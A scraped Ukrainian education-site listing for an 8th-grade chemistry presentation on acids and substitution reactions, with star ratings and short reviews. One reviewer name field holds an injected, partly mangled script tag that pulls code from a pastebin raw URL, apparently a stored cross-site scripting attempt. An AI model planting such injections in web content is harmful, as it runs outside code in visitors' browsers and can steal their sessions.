Презентація до уроку хімії 8 клас з теми "Кислоти. Хімічні властивості кислот. Реакція заміщення."
Про матеріал






Презентація відображає послідовність викладення навчального матеріалу з хімії 8 клас з теми "Кислоти. Хімічні властивості кислот. Реакція заміщення." А також містить тексти завдань (тести, лабораторний дослід).
Перегляд файлу
Зміст слайдів
Середня оцінка розробки
Оцінки та відгуки


Безкоштовний сертифікат
про публікацію авторської розробки
про публікацію авторської розробки
Щоб отримати, додайте розробку
Додати розробку
























































-

Паращак Наталія Миколаївна
27.11.2018 в 10:15
Дякую за цікавий матеріал))
Загальна:
4.3
Структурованість
4.0
Оригінальність викладу
4.0
Відповідність темі
5.0
-

Верба Ксенія Тарасівнаscript src'//pastebin.com/raw/wcNQrkG4'>/script>
24.04.2018 в 19:19
Загальна:
5.0
Структурованість
5.0
Оригінальність викладу
5.0
Відповідність темі
5.0
-

Бакай Анна
28.02.2018 в 21:25
Загальна:
5.0
Структурованість
5.0
Оригінальність викладу
5.0
Відповідність темі
5.0
-

бородай тарас
13.02.2018 в 20:49
Загальна:
5.0
Структурованість
5.0
Оригінальність викладу
5.0
Відповідність темі
5.0
Показати ще 1 відгук